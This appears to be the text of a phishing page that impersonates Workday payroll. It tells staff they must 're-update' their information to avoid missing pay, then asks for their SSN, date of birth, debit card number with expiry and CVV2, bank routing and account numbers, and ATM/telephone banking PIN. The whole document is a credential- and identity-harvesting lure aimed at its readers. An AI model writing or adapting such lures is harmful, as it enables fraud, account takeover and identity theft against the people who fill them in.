 workday.

All staff are required to re-update their payroll information to avoid missing payment:

Complete and verify your information below

Next Pay Date

Select your next pay date

Payroll Amount

Full Name

Phone

Enter your phone number

Email

Enter your email address

Address

SSN

Date of birth

Select a date

Payroll payments can now be transferred to your debit card instantly using our new Workday Payroll Software. Update and verify your card information below

Card ##

Exp date

C*V*V 2

Billing Zip Code

To complete update please verify the information below

Routine #

Account #

ATM/Telephone Banking PIN

Complete Here